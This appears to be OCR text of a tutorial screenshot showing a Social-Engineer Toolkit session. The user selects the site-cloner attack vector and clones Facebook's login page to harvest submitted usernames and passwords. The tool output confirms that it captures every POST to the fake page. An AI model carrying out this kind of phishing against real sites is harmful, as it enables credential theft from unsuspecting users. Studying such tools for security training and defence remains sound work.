 set : sh
[!] Website Attack Vectors [!]
1. Web Templates
2. Site Cloner
3. Custom Import
4. Return to main menu
Enter number (1-4): 2
Email harvester will allow you to utilize the clone capabilities within SET
to harvest credentials or parameters from a website as well as place them into a report.
<< back | track 5
SET supports both HTTP and HTTPS
Example: http://www.thisisafakesite.com
Enter the url to clone: https://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] I have read the above message. [*]
Press {return} to continue.*
Put * (sign) and press enter to continue otherwise it will
not continue the process.
set : sh
05:20 pm
www.hackingDNA.com